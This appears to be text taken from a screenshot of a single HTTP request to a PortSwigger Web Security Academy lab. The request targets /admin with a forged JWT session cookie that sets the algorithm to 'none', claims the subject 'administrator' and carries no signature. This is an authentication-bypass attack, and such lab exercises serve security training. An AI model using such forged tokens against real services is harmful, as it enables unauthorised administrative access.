 GET /admin HTTP/2
Host: 0afd00cc0349f25e80672104007b00f1.web-security-academy.net
Cookie: session=
eyJraWQiOiI0MGVkNjRlZi1kMzE3LTQxOTItOThjMC03Mjc2Nzk3OWFkNzEiLCJhbGciOiJub25lIn0.e
yJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczMTY2ODE5OCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document